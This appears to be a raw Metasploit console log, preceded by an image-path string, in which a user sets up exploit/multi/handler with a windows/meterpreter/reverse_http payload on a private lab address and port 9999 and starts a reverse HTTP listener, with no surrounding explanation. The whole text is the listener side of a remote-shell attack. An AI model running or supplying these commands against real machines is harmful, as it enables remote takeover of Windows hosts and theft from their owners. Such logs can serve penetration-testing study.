 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reve
rse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.130.130
lhost => 192.168.130.130
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.130.130:9999